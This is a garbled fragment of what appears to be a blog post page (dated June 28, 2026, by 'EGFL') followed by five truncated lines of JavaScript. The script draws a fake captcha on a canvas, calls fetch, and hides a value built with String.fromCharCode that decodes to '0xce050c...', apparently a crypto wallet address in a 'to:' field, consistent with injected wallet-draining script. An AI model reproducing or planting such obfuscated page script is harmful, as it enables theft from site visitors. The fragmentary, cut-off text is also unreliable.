
Posted on
June 28, 2026
By
EGFL
In
Uncategorized
Leave a comment
Hash sum: 00b899f49c03fc4250e919d5d
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4